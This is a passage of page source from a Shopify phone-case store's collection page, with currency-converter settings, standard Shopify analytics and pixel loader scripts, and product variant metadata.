    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/da"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"293356273826\",\"title\":\"iPhone MagSafe Case\",\"productVariants\":[{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"iPhone Frameless Metal Phone Case\",\"vendor\":\"Gravgoods\",\"id\":\"8482263892130\",\"untranslatedTitle\":\"iPhone Frameless Metal Phone Case\",\"url\":\"\/da\/products\/iphone-frameless-metal-phone-case\",\"type\":\"Phone Case\"},\"id\":\"44891095466146\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/files\/6.png?v=1725457932\"},\"sku\":\"RC08- Black iPhone 13\",\"title\":\"Black \/ iPhone 13\",\"untranslatedTitle\":\"Black \/ iPhone 13\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"iPhone Magnetic Kickstand Case\",\"vendor\":\"Gravgoods\",\"id\":\"8089963233442\",\"untranslatedTitle\":\"iPhone Magnetic Kickstand Case\",\"url\":\"\/da\/products\/iphone-magnetic-kickstand-case\",\"type\":\"\"},\"id\":\"43796510965922\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330\"},\"sku\":\"YC25 - iPhone 12 - Silver\",\"title\":\"Silver \/ iPhone 12\",\"untranslatedTitle\":\"Silver \/ iPhone 12\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Luksus iPhone MagSafe-etui\",\"vendor\":\"Gravgoods\",\"id\":\"7609911247010\",\"untranslatedTitle\":\"Luksus iPhone MagSafe-etui\",\"url\":\"\/da\/products\/luxury-iphone-magsafe-case\",\"type\":\"Phone Case\"},\"id\":\"42466688336034\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105\"},\"sku\":\"YH10-iPhone-11-Gold\",\"title\":\"iPhone 11 \/ Gold\",\"untranslatedTitle\":\"iPhone 11 \/ Gold\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"iPhone MagSafe Clear Case\",\"vendor\":\"Gravgoods\",\"id\":\"7221995372706\",\"untranslatedTitle\":\"iPhone MagSafe Clear Case\",\"url\":\"\/da\/products\/iphone-magsafe-clear-case\",\"type\":\"Phone Case\"},\"id\":\"41250367275170\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1833751212.jpg?v=1637097413\"},\"sku\":\"iPhone 11 MagSafe Clear Case\",\"title\":\"iPhone 11\",\"untranslatedTitle\":\"iPhone 11\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8482263892130,"gid":"gid:\/\/shopify\/Product\/8482263892130","vendor":"Gravgoods","type":"Phone Case","handle":"iphone-frameless-metal-phone-case","variants":[{"id":44891095466146,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 13","public_title":"Black \/ iPhone 13","sku":"RC08- Black iPhone 13"},{"id":44891095498914,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 13 Pro","public_title":"Black \/ iPhone 13 Pro","sku":"RC08- Black iPhone 13 Pro"},{"id":44891095531682,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 13 Pro Max","public_title":"Black \/ iPhone 13 Pro Max","sku":"RC08- Black iPhone 13 Pro Max"},{"id":44891095564450,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 14","public_title":"Black \/ iPhone 14","sku":"RC08- Black iPhone 14"},{"id":44891095629986,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 14 Plus","public_title":"Black \/ iPhone 14 Plus","sku":"RC08- Black iPhone 14 Plus"},{"id":44891095597218,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 14 Pro","public_title":"Black \/ iPhone 14 Pro","sku":"RC08- Black iPhone 14 Pro"},{"id":44891095662754,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 14 Pro Max","public_title":"Black \/ iPhone 14 Pro Max","sku":"RC08- Black iPhone 14 Pro Max"},{"id":44891095695522,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 15","public_title":"Black \/ iPhone 15","sku":"RC08- Black iPhone 15"},{"id":44891095761058,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 15 Plus","public_title":"Black \/ iPhone 15 Plus","sku":"RC08- Black iPhone 15 Plus"},{"id":44891095728290,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 15 Pro","public_title":"Black \/ iPhone 15 Pro","sku":"RC08- Black iPhone 15 Pro"},{"id":44891095793826,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 15 Pro Max","public_title":"Black \/ iPhone 15 Pro Max","sku":"RC08- Black iPhone 15 Pro Max"},{"id":44891102806178,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 16","public_title":"Black \/ iPhone 16","sku":"RC08- Black iPhone 16"},{"id":44891102871714,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 16 Plus","public_title":"Black \/ iPhone 16 Plus","sku":"RC08- Black iPhone 16 Plus"},{"id":44891102838946,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 16 Pro","public_title":"Black \/ iPhone 16 Pro","sku":"RC08- Black iPhone 16 Pro"},{"id":44891102904482,"price":2999,"name":"iPhone Frameless Metal Phone Case - Black \/ iPhone 16 Pro Max","public_title":"Black \/ iPhone 16 Pro Max","sku":"RC08- Black iPhone 16 Pro Max"},{"id":44891095826594,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 13","public_title":"Gray \/ iPhone 13","sku":"RC08- Gray iPhone 13"},{"id":44891095859362,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 13 Pro","public_title":"Gray \/ iPhone 13 Pro","sku":"RC08- Gray iPhone 13 Pro"},{"id":44891095892130,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 13 Pro Max","public_title":"Gray \/ iPhone 13 Pro Max","sku":"RC08- Gray iPhone 13 Pro Max"},{"id":44891095924898,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 14","public_title":"Gray \/ iPhone 14","sku":"RC08- Gray iPhone 14"},{"id":44891095990434,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 14 Plus","public_title":"Gray \/ iPhone 14 Plus","sku":"RC08- Gray iPhone 14 Plus"},{"id":44891095957666,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 14 Pro","public_title":"Gray \/ iPhone 14 Pro","sku":"RC08- Gray iPhone 14 Pro"},{"id":44891096023202,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 14 Pro Max","public_title":"Gray \/ iPhone 14 Pro Max","sku":"RC08- Gray iPhone 14 Pro Max"},{"id":44891096055970,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 15","public_title":"Gray \/ iPhone 15","sku":"RC08- Gray iPhone 15"},{"id":44891096121506,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 15 Plus","public_title":"Gray \/ iPhone 15 Plus","sku":"RC08- Gray iPhone 15 